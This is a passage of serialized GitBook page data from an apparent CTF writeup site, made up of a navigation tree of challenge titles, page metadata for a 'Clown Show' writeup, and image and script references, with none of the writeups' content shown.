see\",\"href\":\"/writeups/2020-writeups/tokyo-westerns-ctf/nothing-much-to-see\",\"pathnames\":[\"2020-writeups/tokyo-westerns-ctf/nothing-much-to-see\"],\"type\":\"document\"},{\"id\":\"-MHwI9djN2yuALLOfZUk\",\"title\":\"Twin D\",\"href\":\"/wr"])</script><script>self.__next_f.push([1,"iteups/2020-writeups/tokyo-westerns-ctf/twin-d\",\"pathnames\":[\"2020-writeups/tokyo-westerns-ctf/twin-d\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGHypzTOlCoWNZGS\",\"title\":\"Zh3r0 CTF\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf\",\"pathnames\":[\"2020-writeups/zh3r0-ctf\"],\"descendants\":[{\"id\":\"-MUEVKPm7fw8mYZTm7zw\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/misc\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/misc\"],\"descendants\":[{\"id\":\"-MGTxGHwcs3xUzhrVa3L\",\"title\":\"Rainbow Hex\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/misc/rainbow-hex\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/misc/rainbow-hex\"],\"type\":\"document\"},{\"id\":\"-MGTxGOYmCR85_-i4VZz\",\"title\":\"Find the Covid19 Vaccine\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/misc/find-the-covid19-vaccine\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/misc/find-the-covid19-vaccine\"],\"type\":\"document\"},{\"id\":\"-MGTxGTOIPMH-JXie2lC\",\"title\":\"Welcome To Phase 2md\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/misc/welcome-to-phase-2\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/misc/welcome-to-phase-2\"],\"type\":\"document\"},{\"id\":\"-MGTxGUQTkx7xsFn_B5C\",\"title\":\"Welcome To Phase 1\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/misc/welcome-to-phase-1\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/misc/welcome-to-phase-1\"],\"type\":\"document\"},{\"id\":\"-MGTxGUmUEQWPeXQEDVB\",\"title\":\"Analyse me\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/misc/analyse-me\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/misc/analyse-me\"],\"type\":\"document\"},{\"id\":\"-MGTxG_78QcuHC-6LvQs\",\"title\":\"snakes everywhere\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/misc/snakes-everywhere\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/misc/snakes-everywhere\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKPtHDKEx2G2yRrG\",\"title\":\"Forensics\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics\"],\"descendants\":[{\"id\":\"-MGTxGI28bBMEFUE8YYl\",\"title\":\"Run Forrest Run\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/run-forrest-run\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/run-forrest-run\"],\"type\":\"document\"},{\"id\":\"-MGTxGISY6XR6ioddCOk\",\"title\":\"PreDestination\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/pre-destination\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/pre-destination\"],\"type\":\"document\"},{\"id\":\"-MGTxGJ1ua-1qvURpjG2\",\"title\":\"Snow\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/snow\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/snow\"],\"descendants\":[{\"id\":\"-MGTxGIwFET1T9HMG-0Q\",\"title\":\"Snow.md\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/snow/snow\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/snow/snow\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGLvq3aSbjO-SyR3\",\"title\":\"Hidden Music\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/hidden-music\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/hidden-music\"],\"type\":\"document\"},{\"id\":\"-MGTxGNZZxmZ5zth2HAm\",\"title\":\"is it a troll???\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/is-it-a-troll\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/is-it-a-troll\"],\"type\":\"document\"},{\"id\":\"-MGTxGNfPAw1-j9vc5Rx\",\"title\":\"Soundless\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/soundless\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/soundless\"],\"type\":\"document\"},{\"id\":\"-MGTxGNkrVk4i52fZgsa\",\"title\":\"PreDestination\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/predestination\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/predestination\"],\"type\":\"document\"},{\"id\":\"-MGTxGRqTT7HioghKG0f\",\"title\":\"UnRemovable\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/unremovable\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/unremovable\"],\"type\":\"document\"},{\"id\":\"-MGTxGZk7_-tAmmxiDE-\",\"title\":\"Katycat\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/katycat\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/katycat\"],\"type\":\"document\"},{\"id\":\"-MGTxG_hmrnUNlaJ_X2x\",\"title\":\"LSB Fun\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/lsb-fun\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/lsb-fun\"],\"type\":\"document\"},{\"id\":\"-MGTxGeLiJ2KDsjklGE7\",\"title\":\"Good Ol' IE\",\"href\":\"/writeups/2020-write"])</script><script>self.__next_f.push([1,"ups/zh3r0-ctf/forensics/good-ol-ie\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/good-ol-ie\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKQ5_thR7vBR-cl9\",\"title\":\"pwn\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/pwn\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/pwn\"],\"descendants\":[{\"id\":\"-MGTxGI4RWrlAsNdgOOy\",\"title\":\"Command1\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/pwn/command1\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/pwn/command1\"],\"type\":\"document\"},{\"id\":\"-MGTxGIoXeh_LWHgpuru\",\"title\":\"Free flag\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/pwn/free-flag\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/pwn/free-flag\"],\"type\":\"document\"},{\"id\":\"-MGTxGJGWxVZlFFeqd5u\",\"title\":\"Help\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/pwn/help\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/pwn/help\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKQ9J_g0a1CX6qhP\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/crypto\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/crypto\"],\"descendants\":[{\"id\":\"-MGTxGIPzdN8Yc3UGTVc\",\"title\":\"We are related\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/crypto/we-are-related\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/crypto/we-are-related\"],\"type\":\"document\"},{\"id\":\"-MGTxGIRc-znYXTcQwib\",\"title\":\"Dozen Bases\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/crypto/dozen-bases\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/crypto/dozen-bases\"],\"type\":\"document\"},{\"id\":\"-MGTxGKda1TsragW3I4-\",\"title\":\"Uncipher Me\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/crypto/uncipher-me\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/crypto/uncipher-me\"],\"type\":\"document\"},{\"id\":\"-MGTxGOeJplvrh-1b_qE\",\"title\":\"NASA\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/crypto/nasa\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/crypto/nasa\"],\"type\":\"document\"},{\"id\":\"-MGTxGPEFqnSdybHul5F\",\"title\":\"RSA Warmup-Really Small Algorithm\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/crypto/rsa-warmup-really-small-algorithm\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/crypto/rsa-warmup-really-small-algorithm\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKQFDc7oE_ZtNN-X\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/web\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/web\"],\"descendants\":[{\"id\":\"-MGTxGKUZdbtfD6nhJsE\",\"title\":\"Web Warmup\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/web/web-warmup\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/web/web-warmup\"],\"type\":\"document\"},{\"id\":\"-MGTxGLdQczk683RFpKs\",\"title\":\"Google Source Code\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/web/google-source-code\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/web/google-source-code\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKQIVWxGbVL6FsOz\",\"title\":\"OSINT\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/osint\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/osint\"],\"descendants\":[{\"id\":\"-MGTxGMBE0OgtAUBRQ-m\",\"title\":\"NASA\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/osint/nasa\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/osint/nasa\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGSAcNqgBx5idtIY\",\"title\":\"Prenote: As all of these challenges were similar, we decided to combine these under one page.\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/flag-series\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/flag-series\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUc23D8pb4V_wb3FBIS\",\"title\":\"2021 Writeups\",\"href\":\"/writeups/2021-writeups\",\"pathnames\":[\"2021-writeups\"],\"descendants\":[{\"id\":\"-MUc28Y0qxdKPfBsdtWG\",\"title\":\"Union CTF\",\"href\":\"/writeups/2021-writeups/union-ctf\",\"pathnames\":[\"2021-writeups/union-ctf\"],\"descendants\":[{\"id\":\"-MUc0x2sqgC2yMBidRBV\",\"title\":\"Antistatic\",\"href\":\"/writeups/2021-writeups/union-ctf/antistatic\",\"pathnames\":[\"2021-writeups/union-ctf/antistatic\"],\"type\":\"document\"},{\"id\":\"-MUc1Dqv-NQmDgP7sy42\",\"title\":\"Cr0wn Air\",\"href\":\"/writeups/2021-writeups/union-ctf/cr0wn-air\",\"pathnames\":[\"2021-writeups/union-ctf/cr0wn-air\"],\"type\":\"document\"},{\"id\":\"-MUc2YdipgnVAIBkRkpJ\",\"title\":\"Human Server\",\"href\":\"/writeups/2021-writeups/union-ctf/human-server\",\"pathnames\":[\"2021-writeups/union-ctf/human-server\"],\"type\":\"document\"},{\"id\":\"-MUc2VOQDe0nPiSVV_cQ\",\"title\":\"Mordell Primes\",\"href\":\"/writeups/2021-writeu"])</script><script>self.__next_f.push([1,"ps/union-ctf/mordell-primes\",\"pathnames\":[\"2021-writeups/union-ctf/mordell-primes\"],\"type\":\"document\"},{\"id\":\"-MUc2ege8ZmlAsHlRE1v\",\"title\":\"Neo-classical\",\"href\":\"/writeups/2021-writeups/union-ctf/neo-classical\",\"pathnames\":[\"2021-writeups/union-ctf/neo-classical\"],\"type\":\"document\"},{\"id\":\"-MUc0t9Tm-Ymu9UPa-Am\",\"title\":\"Nutty\",\"href\":\"/writeups/2021-writeups/union-ctf/nutty\",\"pathnames\":[\"2021-writeups/union-ctf/nutty\"],\"type\":\"document\"},{\"id\":\"-MUc2j5j2DGeWKDOWL7W\",\"title\":\"Why is a raven\",\"href\":\"/writeups/2021-writeups/union-ctf/why-is-a-raven\",\"pathnames\":[\"2021-writeups/union-ctf/why-is-a-raven\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"}],\"isRoot\":true,\"style\":\"page-no-toc:hidden border-tint-subtle sidebar-list-line:border-l\"}],\"$L36\"]}]]}]]}],\"$L37\"]\n"])</script><script>self.__next_f.push([1,"38:I[82745,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"Icon\"]\n39:I[14250,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"TableOfContentsScript\"]\n"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",null,{\"className\":\"relative z-2 lg:absolute left-0 right-2 bottom-0 pointer-events-none sidebar-filled:pl-2 sidebar-filled:pb-2 sidebar-filled:page-no-toc:p-0 bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base rounded-lg straight-corners:rounded-none circular-corners:rounded-2xl before:hidden lg:before:block before:content-[\\\"\\\"] before:absolute before:inset-x-0 before:bottom-full before:h-8 before:bg-linear-to-b before:from-transparent before:to-tint-base sidebar-filled:before:to-tint-subtle theme-muted:before:to-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:before:to-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:before:to-tint-base page-no-toc:before:to-transparent!\",\"children\":[\"$\",\"$L30\",null,{\"target\":\"_blank\",\"href\":\"https://www.gitbook.com/?utm_source=content\u0026utm_medium=trademark\u0026utm_campaign=-MGTwyWM2qvZUYoA6aAe\",\"className\":\"text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 sidebar-filled:px-3 lg:sidebar-filled:page-no-toc:px-5 hover:bg-tint hover:text-tint-strong ring-2 lg:ring-1 ring-inset ring-tint-subtle transition-colors pointer-events-auto circular-corners:rounded-2xl rounded-lg straight-corners:rounded-none\",\"insights\":{\"type\":\"trademark_click\",\"placement\":\"sidebar\"},\"children\":[[\"$\",\"$L38\",null,{\"icon\":\"gitbook\",\"className\":\"size-5 shrink-0\"}],[\"$\",\"span\",null,{\"className\":\"ml-3\",\"children\":\"Powered by GitBook\"}]]}]}]\n37:[\"$\",\"$L39\",null,{}]\n"])</script><script>self.__next_f.push([1,":HL[\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=19933723\u0026sv=2\",\"image\",{\"fetchPriority\":\"high\",\"imageSrcSet\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=19933723\u0026sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=19933723\u0026sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=19933723\u0026sv=2 96w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=19933723\u0026sv=2 128w\",\"imageSizes\":\"32px\"}]\n"])</script><script>self.__next_f.push([1,"3a:T4d7,"])</script><script>self.__next_f.push([1,"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=19933723\u0026sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=19933723\u0026sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=19933723\u0026sv=2 96w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=19933723\u0026sv=2 128w32:[\"$\",\"img\",null,{\"alt\":\"\",\"style\":{\"aspectRatio\":\"1\"},\"loading\":\"lazy\",\"fetchPriority\":\"high\",\"data-visual-test\":\"$undefined\",\"className\":\"hidden dark:block object-contain size-8\",\"src\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=19933723\u0026sv=2\",\"srcSet\":\"$3a\",\"sizes\":\"32px\",\"width\":256,\"height\":256}]\n3b:T4d7,https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=19933723\u0026sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=19933723\u0026sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=19933723\u0026sv=2 96w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=19933723\u0026sv=2 128w31:[\"$\",\"img\",null,{\"alt\":\"\",\"style\":{\"aspectRatio\":\"1\"},\"loading\":\"$undefined\",\"fetchPriority\":\"high\",\"data-visual-test\":\"$undefined\",\"className\":\"block dark:hidden object-contain size-8\",\"src\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=19933723\u0026sv=2\",\"srcSet\":\"$3b\",\"sizes\":\"32px\",\"width\":256,\"height\":256}]\n"])</script><script>self.__next_f.push([1,"3c:I[74780,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"13:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Clown Show | Writeups\"}],[\"$\",\"meta\",\"1\",{\"name\":\"generator\",\"content\":\"GitBook (35efc9d)\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://the-winrars.gitbook.io/writeups/2020-writeups/bsidesbos/web/clown-show\"}],[\"$\",\"link\",\"4\",{\"rel\":\"alternate\",\"type\":\"text/markdown\",\"href\":\"https://the-winrars.gitbook.io/writeups/2020-writeups/bsidesbos/web/clown-show.md\"}],[\"$\",\"link\",\"5\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"RSS Feed\",\"href\":\"https://the-winrars.gitbook.io/writeups/2020-writeups/bsidesbos/web/clown-show/rss.xml\"}],[\"$\",\"meta\",\"6\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"7\",{\"name\":\"apple-mobile-web-app-title\",\"content\":\"Writeups\"}],[\"$\",\"meta\",\"8\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"black\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:title\",\"content\":\"Clown Show | Writeups\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://the-winrars.gitbook.io/writeups/~gitbook/ogimage/-MIFTcYleBhI9rlsuDHI\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:title\",\"content\":\"Clown Show | Writeups\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:image\",\"content\":\"https://the-winrars.gitbook.io/writeups/~gitbook/ogimage/-MIFTcYleBhI9rlsuDHI\"}],[\"$\",\"link\",\"14\",{\"rel\":\"icon\",\"href\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=48\u0026height=48\u0026sign=19933723\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"15\",{\"rel\":\"icon\",\"href\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=48\u0026height=48\u0026sign=19933723\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"link\",\"16\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=180\u0026height=180\u0026sign=19933723\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"17\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=180\u0026height=180\u0026sign=19933723\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"$L3c\",\"18\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n18:\"$13:metadata\"\n"])</script><script>self.__next_f.push([1,"3d:I[75555,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"PageContextProvider\"]\n40:I[10083,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"PageFeedbackForm\"]\n42:I[63644,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"CurrentPageProvider\"]\n43:I[41341,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/